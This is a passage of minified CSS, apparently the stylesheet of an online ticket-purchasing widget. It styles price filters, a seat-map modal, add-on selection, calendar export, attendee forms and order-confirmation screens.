#15232e;border-radius:3px;line-height:58px;position:relative;font-size:14px;color:#15232e;text-align:center;font-weight:bold;background:transparent;outline:none;padding:0;cursor:pointer}.widget-bottom .order-completed .row .download-app .btn-text{position:relative}@media (min-width:769px){.widget-bottom .order-completed .row .download-app .btn-text{padding-left:12px}}.widget-bottom .order-completed .row .download-app .btn-text .material-icons{position:absolute;font-size:24px;color:#15232e;left:-12px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);display:none}@media (min-width:769px){.widget-bottom .order-completed .row .download-app .btn-text .material-icons{display:inline}}.with-zip{height:140px}@media (min-width:769px){.with-zip{height:162px}}.with-payLater{height:120px}@media (min-width:769px){.with-payLater{height:162px}}.filter-ticket-price .dropdown-content{padding:24px;width:450px !important}.filter-ticket-price .dropdown-content .dropdown-title a{float:right}.filter-ticket-price .dropdown-content .slider-wrapper{margin-top:35px;padding:0 80px;position:relative;margin-bottom:15px}.filter-ticket-price .dropdown-content .slider-wrapper .range-value{background:#fff;border:1px solid #d0d3d5;border-radius:6px;width:60px;height:36px;line-height:36px;text-align:center;color:#15232e;font-size:14px;position:absolute;left:0;top:-17px}.filter-ticket-price .dropdown-content .slider-wrapper .range-value.right{right:0;left:initial}.seat-map-modal{margin-top:65px}.seat-map-modal .seat-map-body .seat-map-venue-info{position:absolute;display:flex;justify-content:space-between;align-items:center;padding:15px 22px;top:0;border:1px solid rgba(0,0,0,0.3);border-radius:10px;width:90%;margin:0 5%;left:0}.seat-map-modal .seat-map-body .seat-map-venue-info .widget-outing-info{padding-bottom:6px}.seat-map-modal .seat-map-body .seat-map-venue-info .widget-outing-info .outing-info-date-time-item{display:flex;margin-bottom:4px;align-items:start}.seat-map-modal .seat-map-body .seat-map-venue-info .widget-outing-info .outing-info-date-time-item .info-venue-detail{color:#7b7b7b;font-size:12px;margin-top:3px}.ticket-filter-mobile .btn-yellow-filter-item{font-size:11px;float:left;height:30px;line-height:unset;position:relative;padding-left:30px;padding-right:11px;width:auto}.ticket-filter-mobile .btn-yellow-filter-item svg{position:absolute;width:16px;height:16px;left:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ticket-filter-mobile span{line-height:30px}.ticket-filter-mobile-without-selection .filter-btn-full{flex-basis:50%}.ticket-filter-mobile-without-selection button:first-child svg{left:56px}.ticket-filter-mobile-without-selection button:last-child svg{left:49px}.ticket-filter-mobile-without-selection:after{display:none !important}@media (min-width:769px){.ticket-filter .modal-box{width:500px !important}.ticket-filter .modal-box .modal-body{min-height:200px !important}}.ticket-filter-modal .slider-wrapper{margin-top:28px;position:relative;margin-bottom:40px}.ticket-filter-modal .slider-wrapper .range-slider-wrapper{padding:0 80px}.ticket-filter-modal .slider-wrapper .range-value{border-radius:6px;width:50px;height:40px;line-height:40px;text-align:center;position:absolute;left:0;top:-17px}.ticket-filter-modal .slider-wrapper .range-value.cad-price .price-title{font-size:10px}.ticket-filter-modal .slider-wrapper .range-value.right{right:0;left:initial}.ticket-filter-modal .price-info-wrapper{position:relative;margin-top:25px}.ticket-filter-modal .price-info-wrapper .loading-fees-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.8)}.ticket-filter-modal .price-info-wrapper .loading-fees-overlay .spin-icon{position:absolute;top:50%;left:50%;color:#000;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:inherit}.ticket-filter-modal .price-info-wrapper .loading-fees-overlay .spin-icon .fa{font-size:15px}.ticket-filter-modal .price-info-wrapper .price-info{padding:12px;width:145px;border:1px solid #d0d3d5;background:#fff;border-radius:6px;font-size:13px;position:relative}.ticket-filter-modal .price-info-wrapper .price-info.right{position:absolute;right:0;top:0}.ticket-filter-modal .price-info-wrapper .price-info.right:after,.ticket-filter-modal .price-info-wrapper .price-info.right:before{left:calc(100% - 27px)}.ticket-filter-modal .price-info-wrapper .price-info:after,.ticket-filter-modal .price-info-wrapper .price-info:before{bottom:100%;left:27px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ticket-filter-modal .price-info-wrapper .price-info:after{border-color:rgba(0,0,0,0);border-bottom-color:#fff;border-width:6px;margin-left:-6px}.ticket-filter-modal .price-info-wrapper .price-info:before{border-color:rgba(208,211,213,0);border-bottom-color:#d0d3d5;border-width:7px;margin-left:-7px}.ticket-filter-modal .checkbox-wrapper{height:32px}.ticket-filter-modal .sort-result .select{width:50% !important}.ticket-filter-modal .button-positon{margin-left:auto;margin-right:auto}.ticket-filter-modal .control-label{font-size:14px !important}@media (max-width:768px){.ticket-filter-modal .control-label{font-size:12px !important}}.ticket-filter-modal .modal-footer{padding:0 86px}@media (max-width:768px){.ticket-filter-modal .modal-footer .btn{font-size:12px}}.seat-map-modal{height:100%;margin-top:52px}.seat-map-modal .icon-color{color:#9d9d9d}.seat-map-modal .seat-map-body{height:calc(100% - 50px);width:100%;position:relative}.seat-map-modal .seat-map-body .venue-info{margin-top:0;padding:18px 16px;position:absolute;top:0;left:0;right:0;width:90%;margin:0 auto;opacity:.9;box-shadow:0 5px 10px rgba(0,0,0,0.03);font-size:13px;line-height:13px;border:1px solid #e9e9e9;border-radius:8px;height:7rem;z-index:10}.seat-map-modal .seat-map-body .venue-info b{font-size:14px}.seat-map-modal .seat-map-body .venue-info .infor-icon{position:absolute;top:50%;right:16px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.seat-map-modal .seat-map-body .venue-info .venue-address-9ak{display:flex;margin-top:8px}.seat-map-modal .seat-map-body .venue-info .venue-address-9ak .venue-name{line-height:16px}.seat-map-modal .seat-map-body .venue-info .venue-address-9ak .venue-address-detail{font-size:12px;margin-top:5px}.seat-map-modal .seat-map-body .ism-controls{position:absolute;z-index:10;right:20px;bottom:30px}.widget-control{font-weight:400;z-index:10;padding:0}@media (min-width:768px){.widget-control{padding:0 10px}}@media (min-width:1024px){.widget-control{padding:0 30px}.widget-control .widget-ticket-filter-without-selection{justify-content:end}.widget-control .widget-ticket-filter-without-selection button{width:112px !important}}.widget-control .widget-ticket-filter{position:relative;display:flex;align-items:center;height:100%;width:100%}.widget-control .widget-ticket-filter .form-control{height:36px;line-height:36px;background-color:#fff;border-radius:3px;border:1px solid #d0d3d5;width:100%;padding:0 10px;font-size:13px !important;color:#000 !important}.widget-control .widget-ticket-filter .select-native{border-radius:8px}.widget-control .widget-ticket-filter .select-native select{border-radius:8px}.widget-control .widget-ticket-filter .select-native .dropdown-icon{line-height:0}.widget-control .widget-ticket-filter .btn-black,.widget-control .widget-ticket-filter .btn-yellow{position:relative;width:96px;height:42px;padding-left:40px;line-height:20px}@media (min-width:769px){.widget-control .widget-ticket-filter .btn-black,.widget-control .widget-ticket-filter .btn-yellow{min-width:111px;padding-left:32px}}.widget-control .widget-ticket-filter .btn-black svg,.widget-control .widget-ticket-filter .btn-yellow svg{position:absolute;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:13px}@media (min-width:769px){.widget-control .widget-ticket-filter .btn-black svg,.widget-control .widget-ticket-filter .btn-yellow svg{left:16px}}.widget-control .widget-ticket-filter-hide{display:none}.widget-control .ticket-filter-mobile{padding:8px 17px;height:100%;display:flex;align-items:start;justify-content:space-between}.widget-control .ticket-filter-mobile:after{content:"";clear:both;display:block}.widget-control .ticket-filter-mobile .select-native{width:45%;float:left;margin-right:7px}@media (min-width:769px){.widget-control .ticket-filter-mobile .select-native{width:40%}}.widget-control .ticket-filter-mobile .select-native select{font-size:12px}.widget-control .ticket-filter-mobile .btn-black,.widget-control .ticket-filter-mobile .btn-yellow{margin-right:12px;color:#fff}.widget-control .ticket-filter-mobile .btn-outline-black,.widget-control .ticket-filter-mobile .btn-black,.widget-control .ticket-filter-mobile .btn-yellow{width:calc(30% - 12px);float:left;height:38px;line-height:unset;position:relative;padding-left:32px}.widget-control .ticket-filter-mobile .btn-outline-black svg,.widget-control .ticket-filter-mobile .btn-black svg,.widget-control .ticket-filter-mobile .btn-yellow svg{position:absolute;width:16px;height:16px;left:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.widget-control .ticket-filter-mobile .btn-outline-black{height:38px;line-height:unset;width:calc(30% - 12px);float:left;text-shadow:none}.widget-control .widget-control-button{height:40px;padding:0 12px;font-size:14px;text-align:center;display:flex;align-items:center;justify-content:space-between;position:relative}@media (min-width:1024px){.widget-control .widget-control-button{height:60px;font-size:14px}}.widget-control .widget-control-button.no-back-btn{text-align:left}.widget-control .widget-control-button.no-back-btn .title{text-align:right}.widget-control .widget-control-button .go-back-btn{position:relative;cursor:pointer;text-align:left}@media (max-width:769px){.widget-control .widget-control-button .go-back-btn{padding-left:20px}}.widget-control .widget-control-button .go-back-btn .material-icons-round{position:absolute;left:-17px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:18px}@media (max-width:769px){.widget-control .widget-control-button .go-back-btn .material-icons-round{left:0}}.widget-control .widget-control-button .title-wrap{display:flex}@media (min-width:769px){.widget-control .widget-control-button .title-wrap{right:0}}.widget-control .widget-control-button .title-wrap .right-title{margin-left:5px;font-weight:600}@media (min-width:769px){.widget-control .widget-control-button .title-wrap .right-title{margin-left:45px}}.widget-control .widget-control-button .title-wrap .right-title,.widget-control .widget-control-button .title-wrap .title{font-weight:700;position:relative}.ticket-filter-ada{display:flex;align-items:center}.ticket-filter-ada i{font-size:18px;margin-right:8px}.widget-wizard .sold-out-banner{box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-bottom-right-radius:3px;border-bottom-left-radius:3px;position:absolute;padding:29px 29px 24px 48px;font-size:14px;top:65px;left:0;width:100%;z-index:10}.widget-wizard .sold-out-banner .alert-line{width:100%;height:12px;position:absolute;top:0;left:0}.widget-wizard .sold-out-banner .icon{font-size:24px;position:absolute;left:12px;top:29px}.restrict-offer-verify-email-modal .form-group{margin-top:20px}.restrict-offer-verify-email-modal .error-text{color:#de3d52;font-size:13px;margin-top:5px;opacity:0}.restrict-offer-verify-email-modal.show-error .form-control{border-color:#de3d52}.restrict-offer-verify-email-modal.show-error .error-text{opacity:1}.delay-widget-checkout{text-align:center;margin:69px 0}.delay-widget-checkout div{margin-bottom:15px}.delay-widget-checkout .dl-content{margin:0 !important}.delay-widget-checkout img{width:120px}.delay-widget-checkout .dw-header{font-weight:600;font-size:18px}.widget-review-order .add-on-info-wrapper{padding:13px 0 14.5px}.widget-review-order .add-on-info-wrapper:after{content:"";clear:both;display:block}.widget-review-order .add-on-info-wrapper .add-on-title-NTO{padding-left:30px}.widget-review-order .add-on-info-wrapper .add-on-title{width:50%;float:left;position:relative;padding-right:10px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-icon{position:absolute;left:0;top:0;font-size:24px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{margin-top:3px;color:#9d9d9d;font-size:12px}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{font-size:10px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{position:relative;font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .info-icon{cursor:pointer;display:inline-block;margin-left:5px;position:relative;top:3px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description{font-weight:300}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name{margin-bottom:5px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name .box-info-price{float:right}.widget-review-order .add-on-info-wrapper .add-on-each-price{width:35%;float:left}.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-each-price.loading .custom-arrow{right:9px !important}.widget-review-order .add-on-info-wrapper .add-on-each-price.loading .select .select-text{background-color:#fff !important;color:#000 !important;border-color:#15232e !important}.widget-review-order .add-on-info-wrapper .add-on-each-price input{width:100%;height:30px;line-height:24px;border:1px solid #e9e9e9;border-radius:8px;font-size:13px;padding-right:5px}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input{position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input .spin-icon{position:absolute;top:3px;left:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper{width:85px;position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper input{padding-left:20px;padding-right:20px}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .spin-icon{position:absolute;top:3px;right:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix{position:absolute;line-height:24px;left:5px;top:2px;font-size:13px;font-weight:bold}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix > span{position:absolute;left:-35px}.widget-review-order .add-on-info-wrapper .add-on-each-price .error-text{font-size:13px;color:#e95656;margin-top:8px;font-weight:normal}.widget-review-order .add-on-info-wrapper .add-on-each-price .select{display:block;margin-top:5px;width:85px}.widget-review-order .add-on-info-wrapper .add-on-each-price .select .select-text{font-size:13px;height:24px;line-height:24px;border:1px solid #15232e}.widget-review-order .add-on-info-wrapper .add-on-each-price .select .custom-arrow{top:0;height:24px}.widget-review-order .add-on-info-wrapper .add-on-each-price .select .custom-arrow .material-icons{line-height:24px}.widget-review-order .add-on-info-wrapper .add-on-price{width:15%;float:left;text-align:right}.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:14px}}.widget-review-order.with-fee .add-on-each-price,.widget-review-order.international-currency .add-on-each-price{width:25%}.widget-review-order.with-fee .add-on-price,.widget-review-order.international-currency .add-on-price{width:25%}.add-password .modal-box{padding:0 !important}.add-password .modal-box .material-icons-outlined{color:#fff}.add-password .guest-add-password-modal .modal-box{padding:0 !important}.add-password .guest-add-password-modal .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.add-password .guest-add-password-modal .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff !important}.add-password .guest-add-password-modal .modal-body{font-size:12px;line-height:16px}@media (min-width:769px){.add-password .guest-add-password-modal .modal-body{font-size:14px;line-height:18px}}.add-password .guest-add-password-modal .modal-body .sub-title{font-size:14px;font-weight:600}@media (min-width:769px){.add-password .guest-add-password-modal .modal-body .sub-title{font-size:16px}}.add-password .guest-add-password-modal .modal-body .text{margin-bottom:20px}.add-password .guest-add-password-modal .modal-body .control-label-password{font-size:14px;padding-bottom:5px}.add-password .guest-add-password-modal .modal-body .input-password{width:263px}.add-password .guest-add-password-modal .modal-body .error-text{bottom:-34px;width:70%}.add-password .guest-add-password-modal .modal-footer .btns{width:100%;display:flex;justify-content:center}.add-password .guest-add-password-modal .modal-footer .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.add-password .guest-add-password-modal .modal-footer .btns .col-md-12{width:210px}@media (min-width:769px){.add-to-calendar .modal-box{max-width:500px;height:570px}}.add-to-calendar .add-to-calendar-modal{position:absolute;padding-top:30px}.add-to-calendar .add-to-calendar-modal .modal-body{padding:17px}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action{height:72px;margin-bottom:1px;background:#fff;font-weight:600;font-size:14px;line-height:72px;position:relative;display:block;transition:background .3s;padding-left:81px;color:#000;text-decoration:none;cursor:pointer}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action:hover{background:#e6f4ff}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action .icon{position:absolute;font-size:34px;left:21px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action .material-icons{position:absolute;top:50%;right:12px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:36px;color:#000}.add-to-calendar .add-to-calendar-modal .modal-body .not-working{margin-top:24px;font-size:13px}.add-to-calendar .add-to-calendar-modal .modal-body .not-working a{text-decoration:none}.add-to-calendar .add-to-calendar-modal .popup-success{position:absolute;bottom:0;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:30px;overflow:hidden}.add-to-calendar .add-to-calendar-modal .popup-success .popup{position:relative;top:100%;opacity:0;transition:all 200ms;border-top-left-radius:5px;border-top-right-radius:5px;padding:0 20px;line-height:30px;font-size:13px;white-space:nowrap;background:#fff;color:#000;font-weight:600;border:1px solid #d0d3d5}.add-to-calendar .add-to-calendar-modal .popup-success .popup.slide-up{top:0;opacity:1}.widget-attendees{box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.widget-attendees .btn-black,.widget-attendees .btn-yellow{height:36px;font-size:13px;line-height:0;width:100%}.widget-attendees .widget-attendees-wrapper{padding:24px 17px 30px 17px}@media (min-width:769px){.widget-attendees .widget-attendees-wrapper{padding:24px 35px 130px 35px}}.widget-attendees .widget-attendees-wrapper .attendees-title{font-size:20px;position:relative;margin-bottom:23px}.widget-attendees .widget-attendees-wrapper .attendees-instruction{font-size:11px;font-weight:500}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item{padding:24px 0}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item:not(:first-child){border-top:1px solid #d0d3d5}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-title{cursor:pointer;position:relative;font-weight:bold;font-size:13px;margin-bottom:14px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-title .material-icons{position:absolute;top:0;right:0;font-size:24px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .attending-box{border:1px solid #d0d3d5;border-radius:3px;padding:16px 12px;font-size:13px;padding-right:25px;margin-bottom:24px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .attending-box .checkbox{top:-2px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col .select,.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col select{height:30px;line-height:30px}@media (min-width:769px){.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col .select,.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col select{height:42px;line-height:42px}}@media (min-width:769px){.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row:after{content:"";clear:both;display:block}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col{float:left;width:calc(50% - 12px)}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col:nth-child(even){margin-left:12px}}.fanatics-tracking{margin-top:24px;padding:30px 24px;background:#fafbfb}.fanatics-tracking .card-title{font-size:18px;font-weight:bold;margin-bottom:18px}.fanatics-tracking .card-description{font-size:13px}.fanatics-tracking .card-description.italic-text{font-style:italic}.fanatics-tracking .image-preview{width:100%;display:block;margin-top:24px;margin-bottom:12px;height:60px;background:#dedede}.fanatics-tracking .image-preview img{width:100%}.order-complete-shares .shares-action{position:relative;margin-top:25px}.order-complete-shares .shares-action .action-btn{display:inline-block;vertical-align:top;font-size:14px;padding:6px 10px;border-radius:4px;text-align:center;transition:all .1s ease;cursor:pointer}.order-complete-shares .shares-action .action-btn.invite-others{color:#000;width:65%;background-color:#fff;box-shadow:0 4px 7px rgba(0,0,0,0.1)}.order-complete-shares .shares-action .action-btn.invite-others:hover{background-color:#fafafa}.order-complete-shares .shares-action .action-btn.share-offer{color:#000;width:30%;margin-left:5%;border:1px solid #000;background-color:#fff}.order-complete-shares .shares-action .action-btn.share-offer:hover{background-color:#fafafa}.order-complete-shares .purchase-info{margin-top:30px}.ticket-review-list .purchase-info-row{display:flex}.ticket-review-list .purchase-info-row.ga-row .purchase-item{flex:0 0 50%}.ticket-review-list .purchase-info-row .purchase-item{margin-bottom:10px;flex:0 0 33.3%}.ticket-review-list .purchase-info-row .purchase-item .item-label{font-weight:bold}.ticket-review-list .purchase-info-row .purchase-item .item-value{margin-top:2px}.stayker-container{padding:0 30px;display:grid;grid-template-columns:1fr 1fr}.stayker-container .image{width:100%;grid-column:1/1;grid-row:1/3;aspect-ratio:1/1}.stayker-container .image img{width:100%}.stayker-container .content-copy{padding:0 34px}.stayker-container .content-copy .caption{font-size:20px;line-height:24px;font-weight:bold;margin-bottom:8px}.stayker-container .content-copy .body{font-size:14px;line-height:20px;font-weight:normal}.stayker-container .content-cta{padding:0 34px}.stayker-container .content-cta .cta-text{font-size:18px;line-height:21.6px;font-weight:bold;margin-bottom:14px}.stayker-container .content-cta .cta-button{font-size:14px;line-height:17px;font-weight:bold}.stayker-container .content-cta .cta-button a{text-decoration:none}@media (max-width:768px){.stayker-container{grid-template-columns:1fr}.stayker-container .content-copy{grid-column-start:1;grid-row-start:1;padding:0;margin-bottom:30px}.stayker-container .image{grid-column-start:1;grid-row-start:2;padding:0;margin-bottom:18px}.stayker-container .content-cta{display:grid;grid-column-start:1;grid-row-start:3;padding:0;margin-bottom:30px}.stayker-container .content-cta .cta-text{text-align:center;font-size:22px}.stayker-container .content-cta .cta-button{justify-self:center;width:240px}}.travel-leisure-header-wrapper{display:flex;align-items:center;flex-direction:column;margin-top:-8px}.travel-leisure-header-wrapper .travel-leisure-header{font-size:20px;font-weight:bold}.travel-leisure-header-wrapper .save-up-title{color:#ddbc1a}.travel-leisure-header-wrapper .travel-leisure{margin:20px 0;padding:0 35px;display:flex}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-btn .travel-leisure-temp-logo{padding-left:30px}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-btn .btn-travel-leisure-link{margin-left:22px;color:#5b5b5b}@media (max-width:768px){.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-btn .btn-travel-leisure-link{margin-left:16px}}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header{font-size:14px;padding-left:28px;padding-top:10px;padding-bottom:14px}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header .a-light-mode{color:#1b00c0}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header .a-dark-mode{color:#9d97c3}@media (max-width:768px){.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header{padding-left:18px}}.travel-leisure-header-wrapper .travel-leisure .save-up-title{padding-top:10px;padding-bottom:5px}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-image img{max-width:unset;height:138px;width:138px}.travel-leisure-header-wrapper .travel-leisure .btn-travel-leisure-link{font-size:10px;width:146px;display:flex;justify-content:center;align-items:center;height:31px;background-color:#ffd400;border-radius:20px;font-weight:bold;font-family:Verdana,sans-serif;cursor:pointer}.travel-leisure-header-wrapper .travel-leisure a{text-decoration:none}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-temp-logo{margin-top:15px;font-size:10px;font-weight:bold;font-family:Verdana,sans-serif}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-temp-logo img{padding-top:5px}.travel-leisure-header-wrapper .travel-leisure div.travel-leisure-temp-logo > p{font-size:9px;font-family:Verdana,sans-serif}.widget-order-completed{margin-bottom:50px;overflow:auto;height:auto}@media (min-width:769px){.widget-order-completed{height:calc(100% - 90px)}}.widget-order-completed .create-gm-account{font-size:13px;height:60px;line-height:60px;text-align:center;font-weight:500}.widget-order-completed .order-detail{margin-top:25px;margin-bottom:24px;font-weight:500}.widget-order-completed .order-detail .text-header{font-size:16px;margin-bottom:5px}.widget-order-completed .order-detail .event-title{font-family:'Inter',sans-serif;font-weight:700;font-size:16px;line-height:19px;padding:0 17px;margin-bottom:15px}@media (min-width:769px){.widget-order-completed .order-detail .event-title{font-size:22px;line-height:28px;margin-bottom:13px;padding:0 30px}}.widget-order-completed .order-detail .event-detail{font-size:12px;margin-bottom:15px;line-height:13px;padding:0 17px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail{font-size:16px;margin-bottom:21px;line-height:17.2px;padding:0 30px}}.widget-order-completed .order-detail .event-detail .event-detail-calendar{display:flex;align-items:center}.widget-order-completed .order-detail .event-detail .event-detail-calendar .event-detail-datetime{margin-right:32px;font-size:12px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail .event-detail-calendar .event-detail-datetime{font-size:16px}}.widget-order-completed .order-detail .event-detail .event-detail-calendar > a{text-decoration:underline;font-size:12px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail .event-detail-calendar > a{font-size:16px}}.widget-order-completed .order-detail .event-detail .venue-address{display:flex;margin-top:4px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail .venue-address{margin-top:8px}}.widget-order-completed .order-detail .event-detail .venue-address > svg{margin-right:10px}.widget-order-completed .order-detail .event-detail .venue-address .venue-address-detail{font-size:12px;margin-top:5px}.widget-order-completed .order-detail .create-gm-and-support{display:block;padding:0 17px;font-size:12px;margin-bottom:30px}@media (min-width:769px){.widget-order-completed .order-detail .create-gm-and-support{display:flex;margin-bottom:28px;align-items:center;padding-left:30px;font-size:14px}}.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn,.widget-order-completed .order-detail .create-gm-and-support .contact-fevo-btn{font-size:12px;width:100%;max-width:210px;margin-bottom:15px;line-height:30px}@media (min-width:769px){.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn,.widget-order-completed .order-detail .create-gm-and-support .contact-fevo-btn{font-size:14px;width:auto;line-height:16px;padding:5px 15px;margin-right:12px;margin-bottom:0}}.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn .superscript,.widget-order-completed .order-detail .create-gm-and-support .contact-fevo-btn .superscript{vertical-align:super;font-size:8px;line-height:8px}.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn{min-width:150px}@media (min-width:789px){.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn{min-width:205px}}.widget-order-completed .order-detail .create-gm-and-support .event-support p{margin-bottom:0}.widget-order-completed .order-detail .event-confirm-email-box{font-size:12px;background:#fffce5;margin-bottom:30px;padding:15px 30px}@media (min-width:769px){.widget-order-completed .order-detail .event-confirm-email-box{font-size:14px;padding:15px 30px}}.widget-order-completed .bar{background:#000;height:5px;width:100%}.widget-order-completed .order-completed-wrapper{padding:0 17px;margin-bottom:30px}@media (min-width:769px){.widget-order-completed .order-completed-wrapper{padding:0 30px;margin-bottom:30px}}.widget-order-completed .order-completed-wrapper .order-title{font-size:20px;position:relative;margin-bottom:23px}.widget-order-completed .order-completed-wrapper .order-title svg{position:absolute;right:0;top:0}.widget-order-completed .order-completed-wrapper .order-title img{position:absolute;right:0;top:0;width:100px}.widget-order-completed .order-completed-wrapper .order-title .logo-bp{position:absolute;right:0;top:0}.widget-order-completed .order-completed-wrapper .order-title .logo-bp svg{width:129px;height:27px}.widget-order-completed .order-completed-wrapper .account-info:after{content:"";clear:both;display:block}.widget-order-completed .order-completed-wrapper .account-info .account-info-col{float:left;width:60%;margin-left:5px}.widget-order-completed .order-completed-wrapper .account-info .account-info-col:first-child{width:35%}.widget-order-completed .order-completed-wrapper .account-info .account-info-col.text-right{margin-left:0}.widget-order-completed .order-completed-wrapper .order-body{margin-bottom:23px;font-size:12px}@media (min-width:769px){.widget-order-completed .order-completed-wrapper .order-body{font-size:16px}}.widget-order-completed .order-completed-wrapper .order-body .text-item{margin-bottom:10px}.widget-order-completed .order-completed-wrapper .order-body .text-item a{text-decoration:underline}.widget-order-completed .order-completed-wrapper .order-body .first-paragraph{margin-bottom:25px;font-weight:600}.widget-order-completed .order-completed-wrapper .order-body .last-paragraph{margin-top:25px}.widget-order-completed .order-completed-wrapper .order-footer{margin-top:30px}.widget-order-completed .order-completed-wrapper .order-footer .btn{margin-bottom:10px}.widget-order-completed .order-completed-wrapper .order-footer .btn-blue{height:36px;font-size:13px;line-height:0;margin-right:20px;width:calc(50% - 20px)}.widget-order-completed .order-completed-wrapper .order-footer .btn-download{height:36px !important;border:2px solid #15232e;line-height:0;width:calc(50% - 